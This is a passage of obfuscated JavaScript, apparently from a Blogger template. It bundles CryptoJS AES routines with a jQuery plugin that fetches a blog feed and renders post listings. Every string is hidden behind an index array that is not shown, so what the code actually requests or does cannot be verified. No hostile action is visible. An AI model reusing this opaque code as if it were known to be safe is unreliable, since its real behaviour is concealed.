_0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]],_0x662bx4=_0x662bx3[_0x300d[1]],_0x662bx5=_0x662bx3[_0x300d[10]],_0x662bx3=_0x662bx2[_0x300d[48]],_0x662bx6=_0x662bx3[_0x300d[61]]=_0x662bx4[_0x300d[8]]({cfg:_0x662bx4[_0x300d[8]]({keySize:4,hasher:_0x662bx3[_0x300d[57]],iterations:1}),init:function(_0x662bx4){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bx4)},compute:function(_0x662bx4,_0x662bx8){for(var _0x662bx3=this[_0x300d[44]],_0x662bx6=_0x662bx3[_0x300d[62]][_0x300d[53]](),_0x662bxb=_0x662bx5[_0x300d[53]](),_0x662bx2=_0x662bxb[_0x300d[11]],_0x662bxd=_0x662bx3[_0x300d[63]],_0x662bx3=_0x662bx3[_0x300d[64]];_0x662bx2[_0x300d[13]]<_0x662bxd;){_0x662bx13&&_0x662bx6[_0x300d[65]](_0x662bx13);var _0x662bx13=_0x662bx6[_0x300d[65]](_0x662bx4)[_0x300d[46]](_0x662bx8);_0x662bx6[_0x300d[45]]();for(var _0x662bxe=1;_0x662bxe<_0x662bx3;_0x662bxe++){_0x662bx13=_0x662bx6[_0x300d[46]](_0x662bx13),_0x662bx6[_0x300d[45]]()};_0x662bxb[_0x300d[37]](_0x662bx13);};_0x662bxb[_0x300d[12]]=4*_0x662bxd;return _0x662bxb;}});_0x662bx2[_0x300d[61]]=function(_0x662bx4,_0x662bx5,_0x662bx3){return _0x662bx6[_0x300d[53]](_0x662bx3)[_0x300d[66]](_0x662bx4,_0x662bx5)};})();CryptoJS[_0x300d[0]][_0x300d[67]]||function(_0x662bx2){var _0x662bx3=CryptoJS,_0x662bx4=_0x662bx3[_0x300d[0]],_0x662bx5=_0x662bx4[_0x300d[1]],_0x662bx6=_0x662bx4[_0x300d[10]],_0x662bx7=_0x662bx4[_0x300d[33]],_0x662bx8=_0x662bx3[_0x300d[22]][_0x300d[49]],_0x662bx9=_0x662bx3[_0x300d[48]][_0x300d[61]],_0x662bxa=_0x662bx4[_0x300d[67]]=_0x662bx7[_0x300d[8]]({cfg:_0x662bx5[_0x300d[8]](),createEncryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[53]](this._ENC_XFORM_MODE,_0x662bx10,_0x662bxe)},createDecryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[53]](this._DEC_XFORM_MODE,_0x662bx10,_0x662bxe)},init:function(_0x662bx10,_0x662bxe,_0x662bxb){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bxb);this[_0x300d[68]]=_0x662bx10;this[_0x300d[69]]=_0x662bxe;this[_0x300d[45]]();},reset:function(){_0x662bx7[_0x300d[45]][_0x300d[18]](this);this._doReset();},process:function(_0x662bx10){this._append(_0x662bx10);return this._process();},finalize:function(_0x662bx10){_0x662bx10&&this._append(_0x662bx10);return this._doFinalize();},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(_0x662bx10){return {encrypt:function(_0x662bxb,_0x662bx12,_0x662bx4){return (_0x300d[36]== typeof _0x662bx12?_0x662bxf:_0x662bxe)[_0x300d[70]](_0x662bx10,_0x662bxb,_0x662bx12,_0x662bx4)},decrypt:function(_0x662bxb,_0x662bx12,_0x662bx4){return (_0x300d[36]== typeof _0x662bx12?_0x662bxf:_0x662bxe)[_0x300d[71]](_0x662bx10,_0x662bxb,_0x662bx12,_0x662bx4)}}}});_0x662bx4[_0x300d[72]]=_0x662bxa[_0x300d[8]]({_doFinalize:function(){return this._process(!0)},blockSize:1});var _0x662bxb=_0x662bx3[_0x300d[73]]={},_0x662bxc=function(_0x662bx10,_0x662bxe,_0x662bxb){var _0x662bxf=this[_0x300d[74]];_0x662bxf?this[_0x300d[74]]=_0x662bx2:_0x662bxf=this[_0x300d[75]];for(var _0x662bx4=0;_0x662bx4<_0x662bxb;_0x662bx4++){_0x662bx10[_0x662bxe+_0x662bx4]^=_0x662bxf[_0x662bx4]};},_0x662bxd=(_0x662bx4[_0x300d[76]]=_0x662bx5[_0x300d[8]]({createEncryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[77]][_0x300d[53]](_0x662bx10,_0x662bxe)},createDecryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[78]][_0x300d[53]](_0x662bx10,_0x662bxe)},init:function(_0x662bx10,_0x662bxe){this[_0x300d[79]]=_0x662bx10;this[_0x300d[74]]=_0x662bxe;}}))[_0x300d[8]]();_0x662bxd[_0x300d[77]]=_0x662bxd[_0x300d[8]]({processBlock:function(_0x662bx10,_0x662bxe){var _0x662bxb=this[_0x300d[79]],_0x662bxf=_0x662bxb[_0x300d[38]];_0x662bxc[_0x300d[18]](this,_0x662bx10,_0x662bxe,_0x662bxf);_0x662bxb[_0x300d[80]](_0x662bx10,_0x662bxe);this[_0x300d[75]]=_0x662bx10[_0x300d[20]](_0x662bxe,_0x662bxe+_0x662bxf);}});_0x662bxd[_0x300d[78]]=_0x662bxd[_0x300d[8]]({processBlock:function(_0x662bx10,_0x662bxe){var _0x662bxb=this[_0x300d[79]],_0x662bxf=_0x662bxb[_0x300d[38]],_0x662bx4=_0x662bx10[_0x300d[20]](_0x662bxe,_0x662bxe+_0x662bxf);_0x662bxb[_0x300d[81]](_0x662bx10,_0x662bxe);_0x662bxc[_0x300d[18]](this,_0x662bx10,_0x662bxe,_0x662bxf);this[_0x300d[75]]=_0x662bx4;}});_0x662bxb=_0x662bxb[_0x300d[82]]=_0x662bxd;_0x662bxd=(_0x662bx3[_0x300d[84]]={})[_0x300d[83]]={pad:function(_0x662bxe,_0x662bxb){for(var _0x662bxf=4*_0x662bxb,_0x662bxf=_0x662bxf-_0x662bxe[_0x300d[12]]%_0x662bxf,_0x662bx4=_0x662bxf<<24|_0x662bxf<<16|_0x662bxf<<8|_0x662bxf,_0x662bx5=[],_0x662bx13=0;_0x662bx13<_0x662bxf;_0x662bx13+=4){_0x662bx5[_0x300d[16]](_0x662bx4)};_0x662bxf=_0x662bx6[_0x300d[53]](_0x662bx5,_0x662bxf);_0x662bxe[_0x300d[37]](_0x662bxf);},unpad:function(_0x662bxe){_0x662bxe[_0x300d[12]]-=_0x662bxe[_0x300d[11]][_0x662bxe[_0x300d[12]]-1>>>2]&255}};_0x662bx4[_0x300d[85]]=_0x662bxa[_0x300d[8]]({cfg:_0x662bxa[_0x300d[44]][_0x300d[8]]({mode:_0x662bxb,padding:_0x662bxd}),reset:function(){_0x662bxa[_0x300d[45]][_0x300d[18]](this);var _0x662bxe=this[_0x300d[44]],_0x662bxb=_0x662bxe[_0x300d[86]],_0x662bxe=_0x662bxe[_0x300d[73]];if(this[_0x300d[68]]==this[_0x300d[87]]){var _0x662bxf=_0x662bxe[_0x300d[88]]}else {_0x662bxf=_0x662bxe[_0x300d[89]],this[_0x300d[39]]=1};this[_0x300d[90]]=_0x662bxf[_0x300d[18]](_0x662bxe,this,_0x662bxb&&_0x662bxb[_0x300d[11]]);},_doProcessBlock:function(_0x662bxe,_0x662bxb){this[_0x300d[90]][_0x300d[91]](_0x662bxe,_0x662bxb)},_doFinalize:function(){var _0x662bxe=this[_0x300d[44]][_0x300d[92]];if(this[_0x300d[68]]==this[_0x300d[87]]){_0x662bxe[_0x300d[84]](this._data,this[_0x300d[38]]);var _0x662bxb=this._process(!0);}else {_0x662bxb=this._process(!0),_0x662bxe[_0x300d[93]](_0x662bxb)};return _0x662bxb;},blockSize:4});var _0x662bx13=_0x662bx4[_0x300d[94]]=_0x662bx5[_0x300d[8]]({init:function(_0x662bxe){this[_0x300d[3]](_0x662bxe)},toString:function(_0x662bxe){return (_0x662bxe||this[_0x300d[95]])[_0x300d[14]](this)}}),_0x662bxb=(_0x662bx3[_0x300d[97]]={})[_0x300d[96]]={stringify:function(_0x662bxe){var _0x662bxb=_0x662bxe[_0x300d[98]];_0x662bxe=_0x662bxe[_0x300d[99]];return (_0x662bxe?_0x662bx6[_0x300d[53]]([1398893684,1701076831])[_0x300d[37]](_0x662bxe)[_0x300d[37]](_0x662bxb):_0x662bxb).toString(_0x662bx8);},parse:function(_0x662bxe){_0x662bxe=_0x662bx8[_0x300d[32]](_0x662bxe);var _0x662bxb=_0x662bxe[_0x300d[11]];if(1398893684==_0x662bxb[0]&&1701076831==_0x662bxb[1]){var _0x662bxf=_0x662bx6[_0x300d[53]](_0x662bxb[_0x300d[20]](2,4));_0x662bxb[_0x300d[42]](0,4);_0x662bxe[_0x300d[12]]-=16;};return _0x662bx13[_0x300d[53]]({ciphertext:_0x662bxe,salt:_0x662bxf});}},_0x662bxe=_0x662bx4[_0x300d[100]]=_0x662bx5[_0x300d[8]]({cfg:_0x662bx5[_0x300d[8]]({format:_0x662bxb}),encrypt:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4=this[_0x300d[44]][_0x300d[8]](_0x662bx4);var _0x662bx5=_0x662bxe[_0x300d[88]](_0x662bxf,_0x662bx4);_0x662bxb=_0x662bx5[_0x300d[46]](_0x662bxb);_0x662bx5=_0x662bx5[_0x300d[44]];return _0x662bx13[_0x300d[53]]({ciphertext:_0x662bxb,key:_0x662bxf,iv:_0x662bx5[_0x300d[86]],algorithm:_0x662bxe,mode:_0x662bx5[_0x300d[73]],padding:_0x662bx5[_0x300d[92]],blockSize:_0x662bxe[_0x300d[38]],formatter:_0x662bx4[_0x300d[97]]});},decrypt:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4=this[_0x300d[44]][_0x300d[8]](_0x662bx4);_0x662bxb=this._parse(_0x662bxb,_0x662bx4[_0x300d[97]]);return _0x662bxe[_0x300d[89]](_0x662bxf,_0x662bx4)[_0x300d[46]](_0x662bxb[_0x300d[98]]);},_parse:function(_0x662bxe,_0x662bxb){return _0x300d[36]== typeof _0x662bxe?_0x662bxb[_0x300d[32]](_0x662bxe,this):_0x662bxe}}),_0x662bx3=(_0x662bx3[_0x300d[101]]={})[_0x300d[96]]={execute:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4||(_0x662bx4=_0x662bx6[_0x300d[21]](8));_0x662bxe=_0x662bx9[_0x300d[53]]({keySize:_0x662bxb+_0x662bxf})[_0x300d[66]](_0x662bxe,_0x662bx4);_0x662bxf=_0x662bx6[_0x300d[53]](_0x662bxe[_0x300d[11]][_0x300d[20]](_0x662bxb),4*_0x662bxf);_0x662bxe[_0x300d[12]]=4*_0x662bxb;return _0x662bx13[_0x300d[53]]({key:_0x662bxe,iv:_0x662bxf,salt:_0x662bx4});}},_0x662bxf=_0x662bx4[_0x300d[102]]=_0x662bxe[_0x300d[8]]({cfg:_0x662bxe[_0x300d[44]][_0x300d[8]]({kdf:_0x662bx3}),encrypt:function(_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx5){_0x662bx5=this[_0x300d[44]][_0x300d[8]](_0x662bx5);_0x662bx4=_0x662bx5[_0x300d[101]][_0x300d[104]](_0x662bx4,_0x662bxb[_0x300d[63]],_0x662bxb[_0x300d[103]]);_0x662bx5[_0x300d[86]]=_0x662bx4[_0x300d[86]];_0x662bxb=_0x662bxe[_0x300d[70]][_0x300d[18]](this,_0x662bxb,_0x662bxf,_0x662bx4[_0x300d[105]],_0x662bx5);_0x662bxb[_0x300d[3]](_0x662bx4);return _0x662bxb;},decrypt:function(_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx5){_0x662bx5=this[_0x300d[44]][_0x300d[8]](_0x662bx5);_0x662bxf=this._parse(_0x662bxf,_0x662bx5[_0x300d[97]]);_0x662bx4=_0x662bx5[_0x300d[101]][_0x300d[104]](_0x662bx4,_0x662bxb[_0x300d[63]],_0x662bxb[_0x300d[103]],_0x662bxf[_0x300d[99]]);_0x662bx5[_0x300d[86]]=_0x662bx4[_0x300d[86]];return _0x662bxe[_0x300d[71]][_0x300d[18]](this,_0x662bxb,_0x662bxf,_0x662bx4[_0x300d[105]],_0x662bx5);}});}();(function(){for(var _0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]][_0x300d[85]],_0x662bx4=_0x662bx2[_0x300d[48]],_0x662bx5=[],_0x662bx6=[],_0x662bx7=[],_0x662bx8=[],_0x662bx9=[],_0x662bxa=[],_0x662bxb=[],_0x662bxc=[],_0x662bxd=[],_0x662bx13=[],_0x662bxe=[],_0x662bxf=0;256>_0x662bxf;_0x662bxf++){_0x662bxe[_0x662bxf]=128>_0x662bxf?_0x662bxf<<1:_0x662bxf<<1^283};for(var _0x662bx10=0,_0x662bx11=0,_0x662bxf=0;256>_0x662bxf;_0x662bxf++){var _0x662bx12=_0x662bx11^_0x662bx11<<1^_0x662bx11<<2^_0x662bx11<<3^_0x662bx11<<4,_0x662bx12=_0x662bx12>>>8^_0x662bx12&255^99;_0x662bx5[_0x662bx10]=_0x662bx12;_0x662bx6[_0x662bx12]=_0x662bx10;var _0x662bx14=_0x662bxe[_0x662bx10],_0x662bx1e=_0x662bxe[_0x662bx14],_0x662bx1f=_0x662bxe[_0x662bx1e],_0x662bx20=257*_0x662bxe[_0x662bx12]^16843008*_0x662bx12;_0x662bx7[_0x662bx10]=_0x662bx20<<24|_0x662bx20>>>8;_0x662bx8[_0x662bx10]=_0x662bx20<<16|_0x662bx20>>>16;_0x662bx9[_0x662bx10]=_0x662bx20<<8|_0x662bx20>>>24;_0x662bxa[_0x662bx10]=_0x662bx20;_0x662bx20=16843009*_0x662bx1f^65537*_0x662bx1e^257*_0x662bx14^16843008*_0x662bx10;_0x662bxb[_0x662bx12]=_0x662bx20<<24|_0x662bx20>>>8;_0x662bxc[_0x662bx12]=_0x662bx20<<16|_0x662bx20>>>16;_0x662bxd[_0x662bx12]=_0x662bx20<<8|_0x662bx20>>>24;_0x662bx13[_0x662bx12]=_0x662bx20;_0x662bx10?(_0x662bx10=_0x662bx14^_0x662bxe[_0x662bxe[_0x662bxe[_0x662bx1f^_0x662bx14]]],_0x662bx11^=_0x662bxe[_0x662bxe[_0x662bx11]]):_0x662bx10=_0x662bx11=1;};var _0x662bx21=[0,1,2,4,8,16,32,64,128,27,54],_0x662bx4=_0x662bx4[_0x300d[106]]=_0x662bx3[_0x300d[8]]({_doReset:function(){for(var _0x662bxe=this[_0x300d[69]],_0x662bxf=_0x662bxe[_0x300d[11]],_0x662bx4=_0x662bxe[_0x300d[12]]/4,_0x662bxe=4*((this[_0x300d[107]]=_0x662bx4+6)+1),_0x662bx10=this[_0x300d[108]]=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){if(_0x662bx11<_0x662bx4){_0x662bx10[_0x662bx11]=_0x662bxf[_0x662bx11]}else {var _0x662bx12=_0x662bx10[_0x662bx11-1];_0x662bx11%_0x662bx4?6<_0x662bx4&&4==_0x662bx11%_0x662bx4&&(_0x662bx12=_0x662bx5[_0x662bx12>>>24]<<24|_0x662bx5[_0x662bx12>>>16&255]<<16|_0x662bx5[_0x662bx12>>>8&255]<<8|_0x662bx5[_0x662bx12&255]):(_0x662bx12=_0x662bx12<<8|_0x662bx12>>>24,_0x662bx12=_0x662bx5[_0x662bx12>>>24]<<24|_0x662bx5[_0x662bx12>>>16&255]<<16|_0x662bx5[_0x662bx12>>>8&255]<<8|_0x662bx5[_0x662bx12&255],_0x662bx12^=_0x662bx21[_0x662bx11/_0x662bx4|0]<<24);_0x662bx10[_0x662bx11]=_0x662bx10[_0x662bx11-_0x662bx4]^_0x662bx12;}};_0x662bxf=this[_0x300d[109]]=[];for(_0x662bx4=0;_0x662bx4<_0x662bxe;_0x662bx4++){_0x662bx11=_0x662bxe-_0x662bx4,_0x662bx12=_0x662bx4%4?_0x662bx10[_0x662bx11]:_0x662bx10[_0x662bx11-4],_0x662bxf[_0x662bx4]=4>_0x662bx4||4>=_0x662bx11?_0x662bx12:_0x662bxb[_0x662bx5[_0x662bx12>>>24]]^_0x662bxc[_0x662bx5[_0x662bx12>>>16&255]]^_0x662bxd[_0x662bx5[_0x662bx12>>>8&255]]^_0x662bx13[_0x662bx5[_0x662bx12&255]]};},encryptBlock:function(_0x662bxe,_0x662bxb){this._doCryptBlock(_0x662bxe,_0x662bxb,this._keySchedule,_0x662bx7,_0x662bx8,_0x662bx9,_0x662bxa,_0x662bx5)},decryptBlock:function(_0x662bxe,_0x662bxf){var _0x662bx4=_0x662bxe[_0x662bxf+1];_0x662bxe[_0x662bxf+1]=_0x662bxe[_0x662bxf+3];_0x662bxe[_0x662bxf+3]=_0x662bx4;this._doCryptBlock(_0x662bxe,_0x662bxf,this._invKeySchedule,_0x662bxb,_0x662bxc,_0x662bxd,_0x662bx13,_0x662bx6);_0x662bx4=_0x662bxe[_0x662bxf+1];_0x662bxe[_0x662bxf+1]=_0x662bxe[_0x662bxf+3];_0x662bxe[_0x662bxf+3]=_0x662bx4;},_doCryptBlock:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx10,_0x662bx11,_0x662bx5,_0x662bx1a){for(var _0x662bx1b=this[_0x300d[107]],_0x662bx1c=_0x662bxe[_0x662bxb]^_0x662bxf[0],_0x662bx1d=_0x662bxe[_0x662bxb+1]^_0x662bxf[1],_0x662bx12=_0x662bxe[_0x662bxb+2]^_0x662bxf[2],_0x662bx13=_0x662bxe[_0x662bxb+3]^_0x662bxf[3],_0x662bx3=4,_0x662bx8=1;_0x662bx8<_0x662bx1b;_0x662bx8++){var _0x662bxd=_0x662bx4[_0x662bx1c>>>24]^_0x662bx10[_0x662bx1d>>>16&255]^_0x662bx11[_0x662bx12>>>8&255]^_0x662bx5[_0x662bx13&255]^_0x662bxf[_0x662bx3++],_0x662bx6=_0x662bx4[_0x662bx1d>>>24]^_0x662bx10[_0x662bx12>>>16&255]^_0x662bx11[_0x662bx13>>>8&255]^_0x662bx5[_0x662bx1c&255]^_0x662bxf[_0x662bx3++],_0x662bx7=_0x662bx4[_0x662bx12>>>24]^_0x662bx10[_0x662bx13>>>16&255]^_0x662bx11[_0x662bx1c>>>8&255]^_0x662bx5[_0x662bx1d&255]^_0x662bxf[_0x662bx3++],_0x662bx13=_0x662bx4[_0x662bx13>>>24]^_0x662bx10[_0x662bx1c>>>16&255]^_0x662bx11[_0x662bx1d>>>8&255]^_0x662bx5[_0x662bx12&255]^_0x662bxf[_0x662bx3++],_0x662bx1c=_0x662bxd,_0x662bx1d=_0x662bx6,_0x662bx12=_0x662bx7};_0x662bxd=(_0x662bx1a[_0x662bx1c>>>24]<<24|_0x662bx1a[_0x662bx1d>>>16&255]<<16|_0x662bx1a[_0x662bx12>>>8&255]<<8|_0x662bx1a[_0x662bx13&255])^_0x662bxf[_0x662bx3++];_0x662bx6=(_0x662bx1a[_0x662bx1d>>>24]<<24|_0x662bx1a[_0x662bx12>>>16&255]<<16|_0x662bx1a[_0x662bx13>>>8&255]<<8|_0x662bx1a[_0x662bx1c&255])^_0x662bxf[_0x662bx3++];_0x662bx7=(_0x662bx1a[_0x662bx12>>>24]<<24|_0x662bx1a[_0x662bx13>>>16&255]<<16|_0x662bx1a[_0x662bx1c>>>8&255]<<8|_0x662bx1a[_0x662bx1d&255])^_0x662bxf[_0x662bx3++];_0x662bx13=(_0x662bx1a[_0x662bx13>>>24]<<24|_0x662bx1a[_0x662bx1c>>>16&255]<<16|_0x662bx1a[_0x662bx1d>>>8&255]<<8|_0x662bx1a[_0x662bx12&255])^_0x662bxf[_0x662bx3++];_0x662bxe[_0x662bxb]=_0x662bxd;_0x662bxe[_0x662bxb+1]=_0x662bx6;_0x662bxe[_0x662bxb+2]=_0x662bx7;_0x662bxe[_0x662bxb+3]=_0x662bx13;},keySize:8});_0x662bx2[_0x300d[106]]=_0x662bx3._createHelper(_0x662bx4);})();(function(_0x662bx22,_0x662bx23,_0x662bx24,_0x662bx25){var _0x662bx26=DefaultConfig;_0x662bx22[_0x300d[111]][_0x300d[110]]=function(_0x662bx27){var _0x662bx28=this;_0x662bx28[_0x300d[112]]=_0x662bx22(this);_0x662bx28[_0x300d[113]]=_0x662bx22[_0x300d[8]]({},_0x662bx22[_0x300d[111]][_0x300d[110]][_0x300d[114]],_0x662bx27);return _0x662bx28[_0x300d[434]](function(){var _0x662bx29=_0x662bx28[_0x300d[113]][_0x300d[115]],_0x662bx2a=_0x662bx28[_0x300d[113]][_0x300d[116]]+_0x300d[117]+_0x662bx29+_0x300d[118]+_0x662bx28[_0x300d[113]][_0x300d[119]],_0x662bx2b=_0x300d[120]+_0x662bx2a+_0x300d[121]+_0x662bx29+_0x300d[122]+_0x662bx29+_0x300d[123];if(_0x662bx28[_0x300d[113]][_0x300d[124]]==_0x300d[125]){var _0x662bx2c=_0x662bx28[_0x300d[113]][_0x300d[126]];_0x662bx28[_0x300d[112]][_0x300d[129]](_0x300d[127]+_0x662bx2c+_0x300d[128]);}else {_0x662bx22[_0x300d[433]]({url:_0x300d[24]+_0x662bx28[_0x300d[113]][_0x300d[116]]+_0x300d[130]+encodeURIComponent(_0x662bx29)+_0x300d[131]+_0x662bx28[_0x300d[113]][_0x300d[132]]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],async:false,success:function(_0x662bx2d){var _0x662bx2e,_0x662bx2f,_0x662bx30,_0x662bx31,_0x662bx32,_0x662bx33,_0x662bx34,_0x662bx35=_0x300d[24],_0x662bx36=_0x662bx2d[_0x300d[136]][_0x300d[135]],_0x662bx37=[],_0x662bx38=_0x300d[24],_0x662bx39=_0x300d[24],_0x662bx3a=_0x662bx28[_0x300d[113]][_0x300d[124]],_0x662bx3b=_0x662bx28[_0x300d[113]][_0x300d[137]];_0x662bx3a=(_0x662bx3a==_0x300d[138])?_0x300d[24]:_0x300d[139]+_0x662bx3b+_0x300d[140]+_0x662bx2a+_0x300d[121]+_0x662bx29+_0x300d[122]+_0x662bx3a+_0x300d[141];switch(_0x662bx28[_0x300d[113]][_0x300d[212]]){case _0x300d[149]:_0x662bx38=_0x300d[142];var _0x662bx3c={};_0x662bx3c[_0x300d[143]]=_0x662bx28[_0x300d[113]][_0x300d[124]];var _0x662bx3d=_0x662bx22(_0x300d[129])[_0x300d[145]](_0x300d[144]);_0x662bx3c[_0x300d[146]]=(_0x662bx3d==_0x300d[147])?_0x300d[147]:_0x300d[148];break ;;case _0x300d[152]:_0x662bx38=_0x300d[150]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[154]:_0x662bx38=_0x300d[153]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[156]:_0x662bx38=_0x300d[155]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[159]:_0x662bx38=_0x300d[157]+_0x662bx3a+_0x300d[158];break ;;case _0x300d[161]:_0x662bx38=_0x300d[160]+_0x662bx3a+_0x300d[158];break ;;case _0x300d[164]:_0x662bx38=_0x300d[162]+_0x662bx3a+_0x300d[163];break ;;case _0x300d[167]:_0x662bx38=_0x300d[165]+_0x662bx3a+_0x300d[166];break ;;case _0x300d[168]:;case _0x300d[170]:_0x662bx38=_0x300d[169]+_0x662bx3a+_0x300d[166];break ;;case _0x300d[173]:_0x662bx38=_0x300d[171]+_0x662bx3a+_0x300d[172];break ;;case _0x300d[176]:_0x662bx38=_0x300d[174]+_0x662bx3a+_0x300d[175];break ;;case _0x300d[179]:_0x662bx38=_0x300d[177]+_0x662bx3a+_0x300d[178];break ;;case _0x300d[182]:_0x662bx38=_0x300d[180]+_0x662bx3a+_0x300d[181];break ;;case _0x300d[185]:_0x662bx38=_0x300d[183]+_0x662bx3a+_0x300d[184];break ;;case _0x300d[188]:_0x662bx38=_0x300d[186]+_0x662bx3a+_0x300d[187];break ;;case _0x300d[191]:_0x662bx38=_0x300d[189]+_0x662bx3a+_0x300d[190];break ;;case _0x300d[194]:_0x662bx38=_0x300d[192]+_0x662bx3a+_0x300d[193];break ;;case _0x300d[197]:_0x662bx38=_0x300d[195]+_0x662bx3a+_0x300d[196];break ;;case _0x300d[199]:_0x662bx38=_0x300d[198]+_0x662bx3a+_0x300d[196];break ;;case _0x300d[202]:_0x662bx38=_0x300d[200]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[204]:_0x662bx38=_0x300d[203]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[206]:_0x662bx38=_0x300d[205]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[208]:_0x662bx38=_0x300d[207]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[211]:_0x662bx38=_0x300d[209]+_0x662bx3a+_0x300d[210];break ;;};for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx36[_0x662bx3e],_0x662bx40=_0x662bx36[_0x300d[13]]-1;for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx2e=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};for(var _0x662bx12=0;_0x662bx12<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[217]&&_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[218]]==_0x300d[219]){_0x662bx2f=_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[222]][_0x300d[221]](_0x300d[220])[0];var _0x662bx41=(_0x662bx2f==0)?_0x300d[223]+DefaultConfig[_0x300d[224]]+_0x300d[24]:(_0x662bx2f==1)?_0x300d[225]+DefaultConfig[_0x300d[224]]+_0x300d[24]:_0x662bx2f+DefaultConfig[_0x300d[226]];break ;}};_0x662bx41=_0x300d[227]+_0x662bx2e+_0x300d[228]+_0x662bx41+_0x300d[229];var _0x662bx42=_0x300d[230]+_0x662bx2f+_0x300d[231];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};var _0x662bx43=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[235]),_0x662bx44=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[237]),_0x662bx45=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[238]),_0x662bx46=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[241])[_0x300d[240]]()[_0x300d[239]](),_0x662bx47=_0x300d[24];var _0x662bxe=_0x662bx33[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx33[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx33[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx33[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){_0x662bx35=_0x662bx35}else {_0x662bx35=DefaultConfig[_0x300d[245]]};if(_0x662bx43[_0x300d[13]]){_0x662bx43=_0x662bx43[_0x300d[145]](_0x300d[246]);if(_0x662bx43[_0x300d[52]](_0x300d[247])!= -1){if(_0x662bx35==DefaultConfig[_0x300d[245]]){var _0x662bx48=_0x662bx43[_0x300d[221]](_0x300d[248]);if(_0x662bx48[4][_0x300d[13]]==11){var _0x662bx49=_0x300d[249]+_0x662bx48[4]+_0x300d[250];_0x662bx35=_0x662bx49;};}};if(_0x662bx43[_0x300d[52]](_0x300d[247])!=-1||_0x662bx43[_0x300d[52]](_0x300d[251])!=-1||_0x662bx43[_0x300d[52]](_0x300d[252])!=-1||_0x662bx43[_0x300d[52]](_0x300d[253])!= -1){_0x662bx47=_0x300d[254]}else {if(_0x662bx43[_0x300d[52]](_0x300d[255])!= -1){_0x662bx47=_0x300d[256]}};}else {if(_0x662bx44[_0x300d[13]]){_0x662bx47=_0x300d[256]}else {if(_0x662bx45[_0x300d[13]]){_0x662bx47=_0x300d[257]}else {if(_0x662bx46==_0x300d[258]){_0x662bx47=_0x300d[259]}else {_0x662bx47=_0x300d[260]}}}};if(_0x662bx35[_0x300d[261]](/blogspot/g)){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];var _0x662bx4b=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[262]),_0x662bx4c=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[264]),_0x662bx4d=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[265]),_0x662bx4e=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[266]),_0x662bx4f=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[267]),_0x662bx50=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[268]),_0x662bx51=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269]),_0x662bx52=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[270]),_0x662bx53=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[271]),_0x662bx54=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[272]),_0x662bx55=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[273]),_0x662bx56=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[274]),_0x662bx57=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[275]),_0x662bx58=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[276]),_0x662bx59=_0x662b